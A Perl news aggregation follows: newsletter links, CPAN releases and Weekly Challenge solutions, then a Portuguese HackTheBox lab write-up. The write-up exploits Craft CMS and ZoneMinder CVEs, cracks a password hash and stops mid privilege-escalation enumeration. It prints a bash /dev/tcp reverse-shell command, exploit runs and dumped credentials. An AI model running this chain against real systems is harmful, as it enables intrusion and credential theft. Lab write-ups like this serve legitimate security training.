The Perl and Raku Conference: Call for Speakers Renewed

Including this despite the fact that the new dead-line had already passed. Unfortunately the extension was published after the previous edition of the Perl Weekly was published, but maybe they will extend it a few more days. So check it!

Phishing Attempt on PAUSE Users

Articles

Orion SSG v5.0.0 released to GitHub

Fast Perl SSG: now with automatic Language Translation via OCI and translate.pl. On GitHub

Things I learned at the Koha Hackfest in Marseille

It is always fun to read the event reports by Thomas Klausner (aka domm).

I can still count browser tabs

Ricardo switched from Chrome to Firefox and thus had to write some Perl code to count his tabs.

Getting Started with perlimports

perlimports is linter that helps you tidy up your code and Olaf explains in the blog why tidying imports is important.

How to manipulate files on different servers

I am rather surprised by the patience of the people who responded.

Net::SSH::Expect - jump server then to remote device?

Why I Like Perl's OO

Recommended reading along with some of the comments on the Reddit thread. Especially the one by brian d foy talking about the organization and modelling vs. features and syntax.

Grants

Grant Application: Dancer 2 Documentation Project

Please comment on this grant application!

The Weekly Challenge

The Weekly Challenge by Mohammad Sajid Anwar will help you step out of your comfort-zone. We pick one champion at the end of the month from among all of the contributors during the month.

The Weekly Challenge - 266

Welcome to a new week with a couple of fun tasks "Uncommon Words" and "X Matrix". If you are new to the weekly challenge then why not join us and have fun every week. For more information, please read the FAQ.

RECAP - The Weekly Challenge - 265

Enjoy a quick recap of last week's contributions by Team PWC dealing with the "33% Appearance" and "Completing Word" tasks in Perl and Raku. You will find plenty of solutions to keep you busy.

TWC265

Perl regex is in action again and it didn't disappoint as always. Thanks for sharing.

33% Word

Raku special keyword 'Nil' is very handy when dealing with undef. Raku Rocks !!!

Matter Of Fact, It's All Dark

Sort using hashes to shortcut uniq is a big thing. You must checkout why?

Perl Weekly Challenge: Week 265

Perl and Raku in one blog is a deadly combination. You get to know how to do things in Perl to replicate the Raku features.

The Weekly Challenge - 265

Jame's special is the highlight that you don't want to skip. Always get to learn something new every week.

For Almost a Third Complete

Using CPAN module can help you get a classic one-liner as Jorg shared in the post. Highly recommended.

Perl Weekly Challenge 265: 33% Appearance

How would you replicate Bag of Raku in Perl? Checkout the post to find the answer.

Perl Weekly Challenge 265: Completing Word

Raku first then port to Perl, simply incredible. Keep it up great work.

arrays and dictionaries

Any PostgreSQL fan? Checkout how you would solve the challenge using SQL power. Well done.

Perl Weekly Challenge 265

Master of one-liner in Perl. Consistency is the key, wonder how is it possible?

Completing a Third of an Appearance

Mix of Perl, Raku and Python. You pick your favourite, mine is Python since it is new to me.

Frequent number and shortest word

A very interesting take on Perl regex. First time, seen something like this, brilliant work.

The Weekly Challenge - 265

CPAN can never let you down. It has solution for every task. See yourself how?

The Weekly Challenge #265

Short and simple analysis, no nonsense approach. Keep it up great work.

The Appearance of Completion

For all Perl fans, I suggest you take a closer look at the last statement. It really surprised me, thanks for sharing.

Completing Appearance

Just love the neat and clean solution in Python with surprise element too. Keep sharing.

Weekly collections

NICEPERL's lists

Great CPAN modules released last week;

The corner of Gabor

A couple of entries sneaked in by Gabor.

GitHub Sponsors - A series on giving an receiving 💰

Recently I decided to renew my efforts to get more sponsors via GitHub Sponsors. In order to understand how to do it better I am going to write a series of articles. This is the first one. At one point I'd also like to feature the Perl-developers who could be supported this way. So far I encountered two people: magnus woldrich and Dave Cross and myself. I'd like to ask you to 1) Add some sponsorship to these two people so when I write about them there will be a few sponsors already. 2) Let me know if you know about any other Perl-developer who is accepting sponsorships via GitHub Sponsors.

You joined the Perl Weekly to get weekly e-mails about the Perl programming language and related topics.

Want to see more? See the archives of all the issues.

Not yet subscribed to the newsletter? Join us free of charge!

(C) Copyright Gabor Szabo

The articles are copyright the respective authors.

(cdxcii) 5 great CPAN modules released last week

NiceperlPublished by Unknown on Sunday 21 April 2024 13:58

-

Alien::ImageMagick - cpanm compatible Image::Magick packaging.

- Version: 0.10 on 2024-04-18, with 13 votes

- Previous CPAN version: 0.09 was 1 year, 9 months, 20 days before

- Author: AMBS

-

CPAN::Audit - Audit CPAN distributions for known vulnerabilities

- Version: 20240414.001 on 2024-04-15, with 13 votes

- Previous CPAN version: 20240410.001 was 5 days before

- Author: BDFOY

-

SPVM - SPVM Language

- Version: 0.989104 on 2024-04-20, with 31 votes

- Previous CPAN version: 0.989101 was 7 days before

- Author: KIMOTO

-

Term::Choose - Choose items from a list interactively.

- Version: 1.764 on 2024-04-20, with 14 votes

- Previous CPAN version: 1.763 was 3 months, 2 days before

- Author: KUERBIS

-

Text::CSV_XS - Comma-Separated Values manipulation routines

- Version: 1.54 on 2024-04-18, with 101 votes

- Previous CPAN version: 1.53 was 4 months, 25 days before

- Author: HMBRAND

Weekly Challenge 265

Each week Mohammad S. Anwar sends out The Weekly Challenge, a chance for all of us to come up with solutions to two weekly tasks. My solutions are written in Python first, and then converted to Perl. It's a great way for us all to practice some coding.

Task 1: 33% Appearance

Task

You are given an array of integers, @ints.

Write a script to find an integer in the given array that appeared 33% or more. If more than one found, return the smallest. If none found then return undef.

My solution

In past challenges if I had to calculate the frequency of a thing (be it a number, letters or strings), I would do this in a for loop. I discovered the Counter function that does this for me.

Once I've used this method to get the frequency of each integer and stored in a value freq, I calculate the value that represents 33% of the number of items in the list and store it as percent_33.

The last step is to loop through the sorted listed of integers and return the value that appears at least percent_33 times. I return None (undef in Perl) if no values match the criterion.

def appearance_33(ints: list) -> int | None:

freq = Counter(ints)

percent_33 = 0.33 * len(ints)

for i in sorted(freq):

if freq[i] >= percent_33:

return i

return None

Examples

$ ./ch-1.py 1 2 3 3 3 3 4 2

3

$ ./ch-1.py 1 1

1

$ ./ch-1.py 1 2 3

1

Task 2: Completing Word

Task

You are given a string, $str containing alphanumeric characters and array of strings (alphabetic characters only), @str.

Write a script to find the shortest completing word. If none found return empty string.

A completing word is a word that contains all the letters in the given string, ignoring space and number. If a letter appeared more than once in the given string then it must appear the same number or more in the word.

My solution

str is a reserved word in Python, so I used s for the given string and str_list for the list. For this challenge, I also use the Counter function in my Python solution.

These are the steps I perform:

- Calculate the frequency of letters in the given string once converting it to lower case and removing anything that isn't an English letter of the alphabet (i.e.

atoz). - Sort the

str_listlist by the length of the string, shortest first. - Loop through each item in

str_listas a variableword. For each word:- Caluclate the frequency of each letter, after converting it to lower case. This is stored as

word_freq. - For each letter in the original string (the

freqdict), check that it occurs at least that many times in theword_freqdict. If it doesn't, move to the next word.

- Caluclate the frequency of each letter, after converting it to lower case. This is stored as

def completing_word(s: str, str_list: list) -> str | None:

freq = Counter(re.sub('[^a-z]', '', s.lower()))

str_list.sort(key=len)

for word in str_list:

word_freq = Counter(word.lower())

for letter, count in freq.items():

if word_freq.get(letter, 0) < count:

break

else:

return word

return None

Examples

$ ./ch-2.pl "aBc 11c" accbbb abc abbc

accbbb

$ ./ch-2.pl "Da2 abc" abcm baacd abaadc

baacd

$ ./ch-2.pl "JB 007" jj bb bjb

bjb

HackTheBox - Writeup Surveillance [Retired]

dev.to #perlPublished by Guilherme Martins on Saturday 20 April 2024 15:29

Hackthebox

Neste writeup iremos explorar uma máquina linux de nível medium chamada Surveillance que aborda as seguintes vulnerabilidades e técnicas de exploração:

- CVE-2023-41892 - Remote Code Execution

- Password Cracking com hashcat

- CVE-2023-26035 - Unauthenticated RCE

- Command Injection

Iremos iniciar realizando uma varredura em nosso alvo a procura de portas abertas:

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# nmap -sV --open -Pn 10.129.45.83

Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-11 19:11 EST

Nmap scan report for 10.129.45.83

Host is up (0.27s latency).

Not shown: 998 closed tcp ports (reset)

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)

80/tcp open http nginx 1.18.0 (Ubuntu)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Com isso podemos notar que existem duas portas, a porta 22 do ssh e a 80 que esta rodando um nginx.

O nginx é um servidor web e proxy reverso, vamos acessar nosso alvo por um navegador.

Quando acessamos somos redirecionados para http://surveillance.htb, vamos adicionar em nosso /etc/hosts.



Com isso temos a seguinte págine web:

Se trata de um site de uma empresa de segurança e monitoramento que dispõe de câmeras, controle de acessos e etc.

Agora iremos em busca de endpoints e diretórios utilizando o gobuster:

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://surveillance.htb/ -k

===============================================================

Gobuster v3.4

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://surveillance.htb/

[+] Method: GET

[+] Threads: 10

[+] Wordlist: /usr/share/wordlists/dirb/big.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.4

[+] Timeout: 10s

===============================================================

2023/12/11 19:12:59 Starting gobuster in directory enumeration mode

===============================================================

/.htaccess (Status: 200) [Size: 304]

/admin (Status: 302) [Size: 0] [--> http://surveillance.htb/admin/login]

/css (Status: 301) [Size: 178] [--> http://surveillance.htb/css/]

/fonts (Status: 301) [Size: 178] [--> http://surveillance.htb/fonts/]

/images (Status: 301) [Size: 178] [--> http://surveillance.htb/images/]

/img (Status: 301) [Size: 178] [--> http://surveillance.htb/img/]

/index (Status: 200) [Size: 1]

/js (Status: 301) [Size: 178] [--> http://surveillance.htb/js/]

/logout (Status: 302) [Size: 0] [--> http://surveillance.htb/]

/p13 (Status: 200) [Size: 16230]

/p1 (Status: 200) [Size: 16230]

/p10 (Status: 200) [Size: 16230]

/p15 (Status: 200) [Size: 16230]

/p2 (Status: 200) [Size: 16230]

/p3 (Status: 200) [Size: 16230]

/p7 (Status: 200) [Size: 16230]

/p5 (Status: 200) [Size: 16230]

/wp-admin (Status: 418) [Size: 24409]

Progress: 20469 / 20470 (100.00%)

===============================================================



Aqui temos alguns endpoints interessantes, dentre eles temos o /admin. Aqui conseguimos identificar a CMS que o site foi criado, podemos constatar que se trata de um Craft CMS:

De acordo com o próprio site do Craft CMS, o Craft é um CMS flexível e fácil de usar para criar experiências digitais personalizadas na web e fora dela.

Buscando por vulnerabilidades encontramos a CVE-2023-41892 que é um Remote Code Execution

- https://securityonline.info/researcher-to-release-poc-exploit-for-critical-craft-cms-rce-cve-2023-41892-bug/?expand_article=1

- poc: https://gist.github.com/to016/b796ca3275fa11b5ab9594b1522f7226

Aqui alteramos a Poc para que consigamos explorar a vulnerabilidade para realizar o upload do arquivo e executar os comandos remotos.

Agora com acesso ao shell:

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# python3 CVE-2023-41892.py http://surveillance.htb/

[-] Get temporary folder and document root ...

[-] Write payload to temporary file ...

[-] Trigger imagick to write shell ...

[-] Done, enjoy the shell

$ id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Como temos um shell com poucos recursos com esse shell vamos abrir em outra aba o pwncat, que é um shell com diversas funções:

┌──(root㉿kali)-[/home/kali]

└─# pwncat-cs -lp 9001

[16:57:07] Welcome to pwncat 🐈! __main__.py:164

Agora vamos criar um arquivo chamado rev.sh com o seguinte conteúdo e executar:

$ cat /tmp/rev.sh

sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5

$ bash /tmp/rev.sh

Com isso temos nosso reserve shell no pwncat:

┌──(root㉿kali)-[/home/kali]

└─# pwncat-cs -lp 9001

[16:57:07] Welcome to pwncat 🐈! __main__.py:164

[17:00:52] received connection from 10.129.39.90:48380 bind.py:84

[17:00:57] 0.0.0.0:9001: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957

[17:01:00] 10.129.39.90:48380: registered new host w/ db manager.py:957

(local) pwncat$

(remote) www-data@surveillance:/var/www/html/craft/web/cpresources$ id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Com acesso podemos realizar uma enumeração e visualizando os usuários:

(remote) www-data@surveillance:/var/www/html/craft$ grep -i bash /etc/passwd

root:x:0:0:root:/root:/bin/bash

matthew:x:1000:1000:,,,:/home/matthew:/bin/bash

zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash

Aqui temos três usuários: matthew, zoneminder e root.

Buscando arquivos sensíveis encontramos o arquivo .env, que como o nome sugere é um arquivo contendo variáveis e seus valores, que a aplicação utiliza:

(remote) www-data@surveillance:/var/www/html/craft$ cat .env

# Read about configuration, here:

# https://craftcms.com/docs/4.x/config/

# The application ID used to to uniquely store session and cache data, mutex locks, and more

CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7

# The environment Craft is currently running in (dev, staging, production, etc.)

CRAFT_ENVIRONMENT=production

# The secure key Craft will use for hashing and encrypting data

CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_

# Database connection settings

CRAFT_DB_DRIVER=mysql

CRAFT_DB_SERVER=127.0.0.1

CRAFT_DB_PORT=3306

CRAFT_DB_DATABASE=craftdb

CRAFT_DB_USER=craftuser

CRAFT_DB_PASSWORD=CraftCMSPassword2023!

CRAFT_DB_SCHEMA=

CRAFT_DB_TABLE_PREFIX=

# General settings (see config/general.php)

DEV_MODE=false

ALLOW_ADMIN_CHANGES=false

DISALLOW_ROBOTS=false

PRIMARY_SITE_URL=http://surveillance.htb/

Enumerando as portas abertas no host alvo notamos que existe um mysql na porta 3306 e outra aplicação na porta 8080, ambas rodando localmente:

(remote) www-data@surveillance:/var/www/html/craft$ netstat -nltp

Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 991/nginx: worker p

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 991/nginx: worker p

tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

(remote) www-data@surveillance:/var/www/html/craft$

Com os dados que conseguimos podemos acessar o banco de dados:

(remote) www-data@surveillance:/var/www/html/craft$ mysql -u craftuser -h 127.0.0.1 -P 3306 -p

Enter password:

Welcome to the MariaDB monitor. Commands end with ; or \g.

Your MariaDB connection id is 20621

Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;

+--------------------+

| Database |

+--------------------+

| craftdb |

| information_schema |

+--------------------+

2 rows in set (0.001 sec)

MariaDB [(none)]> use craftdb;

Reading table information for completion of table and column names

You can turn off this feature to get a quicker startup with -A

Database changed

MariaDB [craftdb]> show tables;

+----------------------------+

| Tables_in_craftdb |

+----------------------------+

| addresses |

| announcements |

| assetindexdata |

| assetindexingsessions |

| assets |

| categories |

| categorygroups |

| categorygroups_sites |

| changedattributes |

| changedfields |

| content |

| craftidtokens |

| deprecationerrors |

| drafts |

| elements |

| elements_sites |

| entries |

| entrytypes |

| fieldgroups |

| fieldlayoutfields |

| fieldlayouts |

| fieldlayouttabs |

| fields |

| globalsets |

| gqlschemas |

| gqltokens |

| imagetransformindex |

| imagetransforms |

| info |

| matrixblocks |

| matrixblocks_owners |

| matrixblocktypes |

| migrations |

| plugins |

| projectconfig |

| queue |

| relations |

| resourcepaths |

| revisions |

| searchindex |

| sections |

| sections_sites |

| sequences |

| sessions |

| shunnedmessages |

| sitegroups |

| sites |

| structureelements |

| structures |

| systemmessages |

| taggroups |

| tags |

| tokens |

| usergroups |

| usergroups_users |

| userpermissions |

| userpermissions_usergroups |

| userpermissions_users |

| userpreferences |

| users |

| volumefolders |

| volumes |

| widgets |

+----------------------------+

63 rows in set (0.001 sec)

MariaDB [craftdb]> desc users;

+----------------------------+---------------------+------+-----+---------+-------+

| Field | Type | Null | Key | Default | Extra |

+----------------------------+---------------------+------+-----+---------+-------+

| id | int(11) | NO | PRI | NULL | |

| photoId | int(11) | YES | MUL | NULL | |

| active | tinyint(1) | NO | MUL | 0 | |

| pending | tinyint(1) | NO | MUL | 0 | |

| locked | tinyint(1) | NO | MUL | 0 | |

| suspended | tinyint(1) | NO | MUL | 0 | |

| admin | tinyint(1) | NO | | 0 | |

| username | varchar(255) | YES | MUL | NULL | |

| fullName | varchar(255) | YES | | NULL | |

| firstName | varchar(255) | YES | | NULL | |

| lastName | varchar(255) | YES | | NULL | |

| email | varchar(255) | YES | MUL | NULL | |

| password | varchar(255) | YES | | NULL | |

| lastLoginDate | datetime | YES | | NULL | |

| lastLoginAttemptIp | varchar(45) | YES | | NULL | |

| invalidLoginWindowStart | datetime | YES | | NULL | |

| invalidLoginCount | tinyint(3) unsigned | YES | | NULL | |

| lastInvalidLoginDate | datetime | YES | | NULL | |

| lockoutDate | datetime | YES | | NULL | |

| hasDashboard | tinyint(1) | NO | | 0 | |

| verificationCode | varchar(255) | YES | MUL | NULL | |

| verificationCodeIssuedDate | datetime | YES | | NULL | |

| unverifiedEmail | varchar(255) | YES | | NULL | |

| passwordResetRequired | tinyint(1) | NO | | 0 | |

| lastPasswordChangeDate | datetime | YES | | NULL | |

| dateCreated | datetime | NO | | NULL | |

| dateUpdated | datetime | NO | | NULL | |

+----------------------------+---------------------+------+-----+---------+-------+

27 rows in set (0.001 sec)

MariaDB [craftdb]> select admin,username,email,password from users;

+-------+----------+------------------------+--------------------------------------------------------------+

| admin | username | email | password |

+-------+----------+------------------------+--------------------------------------------------------------+

| 1 | admin | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe |

+-------+----------+------------------------+--------------------------------------------------------------+

1 row in set (0.000 sec)

No entanto, não tivemos sucesso tentando quebrar a hash de usuário.

Continuando a enumeração localizamos um arquivo de backup do banco de dados:

(remote) www-data@surveillance:/var/www/html/craft/storage$ cd backups/

(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ ls -alh

total 28K

drwxrwxr-x 2 www-data www-data 4.0K Oct 17 20:33 .

drwxr-xr-x 6 www-data www-data 4.0K Oct 11 20:12 ..

-rw-r--r-- 1 root root 20K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip

(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ unzip surveillance--2023-10-17-202801--v4.4.14.sql.zip

Archive: surveillance--2023-10-17-202801--v4.4.14.sql.zip

inflating: surveillance--2023-10-17-202801--v4.4.14.sql

(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ ls -alh

total 140K

drwxrwxr-x 2 www-data www-data 4.0K Dec 12 02:17 .

drwxr-xr-x 6 www-data www-data 4.0K Oct 11 20:12 ..

-rw-r--r-- 1 www-data www-data 111K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql

-rw-r--r-- 1 root root 20K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip

E aqui temos outro tipo de hash para o usuário:

INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');

Esse tipo de hash é o SHA256 e aqui podemos utilizar o hashcat para quebrar a senha, utilizando o valor 1400 para o tipo de hash e especificando a wordlist rockyou.txt:

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# hashcat -m 1400 matthew-hash /usr/share/wordlists/rockyou.txt

hashcat (v6.2.6) starting

...

Dictionary cache hit:

* Filename..: /usr/share/wordlists/rockyou.txt

* Passwords.: 14344389

* Bytes.....: 139921546

* Keyspace..: 14344389

39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490

Session..........: hashcat

Status...........: Cracked

Hash.Mode........: 1400 (SHA2-256)

Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec

Time.Started.....: Mon Dec 11 21:32:28 2023 (2 secs)

Time.Estimated...: Mon Dec 11 21:32:30 2023 (0 secs)

Kernel.Feature...: Pure Kernel

Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)

Guess.Queue......: 1/1 (100.00%)

Speed.#1.........: 1596.7 kH/s (0.13ms) @ Accel:256 Loops:1 Thr:1 Vec:16

Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)

Progress.........: 3552256/14344389 (24.76%)

Rejected.........: 0/3552256 (0.00%)

Restore.Point....: 3551232/14344389 (24.76%)

Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: starfish789 -> starbowser

Hardware.Mon.#1..: Util: 42%

Started: Mon Dec 11 21:32:04 2023

Stopped: Mon Dec 11 21:32:31 2023

E aqui conseguimos a senha do usuário admin, que é o pertencente a Matthew B. Esse usuário existe no servidor como vimos em nossa enumeração inicial.

Via ssh conseguimos acesso com o usuário matthew!

┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# ssh matthew@surveillance.htb

matthew@surveillance.htb's password:

Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Tue Dec 12 02:34:21 AM UTC 2023

System load: 0.08935546875 Processes: 233

Usage of /: 85.1% of 5.91GB Users logged in: 0

Memory usage: 16% IPv4 address for eth0: 10.129.45.83

Swap usage: 0%

=> / is using 85.1% of 5.91GB

Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

Enable ESM Apps to receive additional future security updates.

See https://ubuntu.com/esm or run: sudo pro status

Last login: Tue Dec 5 12:43:54 2023 from 10.10.14.40

E assim conseguimos a user flag.

matthew@surveillance:~$ ls -a

. .. .bash_history .bash_logout .bashrc .cache .profile user.txt

matthew@surveillance:~$ cat user.txt

b4ddc33ff47b1d8534c59a7609b48f13

Movimentação lateral

Agora que temos acesso ssh com o usuário matthew vamos novamente realizar uma enumeração em busca de uma forma de escalar privilégios para root.

Analisando novos arquivos em busca de dados sensíveis conseguimos os seguintes dados de acesso a outro banco de dados:

-rw-r--r-- 1 root zoneminder 3503 Oct 17 11:32 /usr/share/zoneminder/www/api/app/Config/database.php

'password' => ZM_DB_PASS,

'database' => ZM_DB_NAME,

'host' => 'localhost',

'password' => 'ZoneMinderPassword2023',

'database' => 'zm',

$this->default['host'] = $array[0];

$this->default['host'] = ZM_DB_HOST;

Estes dados são pertencentes a uma aplicação chamada Zoneminder. O zoneminder é uma aplicação open source para monitoramento via circuito fechado de televisão, cameras de segurança basicamente.

Um ponto interessante é que temos outro usuário chamado zoneminder e uma aplicação rodando na porta 8080

Buscando por vulnerabilidades conhecidas para o zoneminder encontramos a CVE-2023-26035

A CVE se trata de um Unauthorized Remote Code Execution. Na ação de realizar um snapshot não é validado se a requisição tem permissão para executar, que espera um ID busque um monitor existente, mas permite que seja passado um objeto para criar um novo. A função TriggerOn chamada um shell_exec usando o ID fornecido, gerando assim um RCE.

Para conseguimos executar precisamos criar um túnel para que a aplicação local consiga ser acessada de nossa máquina, para isso vamos utilizar o ssh:

┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# ssh -L 8081:127.0.0.1:8080 matthew@surveillance.htb

matthew@surveillance.htb's password:

Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)

Iremos utilizar neste writeup esta POC.

Primeiramente iremos utilizar o pwncat para ouvir na porta 9002:

┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# pwncat-cs -lp 9002

[21:01:10] Welcome to pwncat 🐈! __main__.py:164

Com o repositório devidamente clonado em nossa máquina executaremos da seguinte forma:

┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance/CVE-2023-26035]

└─# python3 exploit.py -t http://127.0.0.1:8081 -ip 10.10.14.174 -p 9002

[>] fetching csrt token

[>] recieved the token: key:f3dbd44dfe36d9bf315bcf7b9ad29a97463a4bb7,1702432913

[>] executing...

[>] sending payload..

[!] failed to send payload

Mesmo com a mensagem de falha no envio do payload temos o seguinte retorno em nosso pwncat:

┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]

└─# pwncat-cs -lp 9002

[21:01:10] Welcome to pwncat 🐈! __main__.py:164

[21:01:55] received connection from 10.129.44.183:43356 bind.py:84

[21:02:04] 10.129.44.183:43356: registered new host w/ db manager.py:957

(local) pwncat$

(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ ls -lah /home/zoneminder/

total 20K

drwxr-x--- 2 zoneminder zoneminder 4.0K Nov 9 12:46 .

drwxr-xr-x 4 root root 4.0K Oct 17 11:20 ..

lrwxrwxrwx 1 root root 9 Nov 9 12:46 .bash_history -> /dev/null

-rw-r--r-- 1 zoneminder zoneminder 220 Oct 17 11:20 .bash_logout

-rw-r--r-- 1 zoneminder zoneminder 3.7K Oct 17 11:20 .bashrc

-rw-r--r-- 1 zoneminder zoneminder 807 Oct 17 11:20 .profile

Conseguindo assim shell como o usuário zoneminder. Mais uma vez iremos realizar uma enumeração.

Atráves do comando sudo conseguimos visualizar um comando que o usuário zoneminder consegue executar com permissões de root:

(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ sudo -l

Matching Defaults entries for zoneminder on surveillance:

env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User zoneminder may run the following commands on surveillance:

(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *

O usuário pode executar qualquer script que esteja no diretório /usr/bin que inicie seu nome com zm e finalize com a extensão .pl que é referente a linguagem perl. Também podemos passar paramêtros.

Aqui estão todos os scripts que conseguimos executar como usuário root:

(remote) zoneminder@surveillance:/home/zoneminder$ ls -alh /usr/bin/zm*.pl

-rwxr-xr-x 1 root root 43K Nov 23 2022 /usr/bin/zmaudit.pl

-rwxr-xr-x 1 root root 13K Nov 23 2022 /usr/bin/zmcamtool.pl

-rwxr-xr-x 1 root root 6.0K Nov 23 2022 /usr/bin/zmcontrol.pl

-rwxr-xr-x 1 root root 26K Nov 23 2022 /usr/bin/zmdc.pl

-rwxr-xr-x 1 root root 35K Nov 23 2022 /usr/bin/zmfilter.pl

-rwxr-xr-x 1 root root 5.6K Nov 23 2022 /usr/bin/zmonvif-probe.pl

-rwxr-xr-x 1 root root 19K Nov 23 2022 /usr/bin/zmonvif-trigger.pl

-rwxr-xr-x 1 root root 14K Nov 23 2022 /usr/bin/zmpkg.pl

-rwxr-xr-x 1 root root 18K Nov 23 2022 /usr/bin/zmrecover.pl

-rwxr-xr-x 1 root root 4.8K Nov 23 2022 /usr/bin/zmstats.pl

-rwxr-xr-x 1 root root 2.1K Nov 23 2022 /usr/bin/zmsystemctl.pl

-rwxr-xr-x 1 root root 13K Nov 23 2022 /usr/bin/zmtelemetry.pl

-rwxr-xr-x 1 root root 5.3K Nov 23 2022 /usr/bin/zmtrack.pl

-rwxr-xr-x 1 root root 19K Nov 23 2022 /usr/bin/zmtrigger.pl

-rwxr-xr-x 1 root root 45K Nov 23 2022 /usr/bin/zmupdate.pl

-rwxr-xr-x 1 root root 8.1K Nov 23 2022 /usr/bin/zmvideo.pl

-rwxr-xr-x 1 root root 6.9K Nov 23 2022 /usr/bin/zmwatch.pl

-rwxr-xr-x 1 root root 20K Nov 23 2022 /usr/bin/zmx10.pl

Foi necessário descobrir o que cada script faz, no entanto, fica mais simples quando olhamos esta documentação.

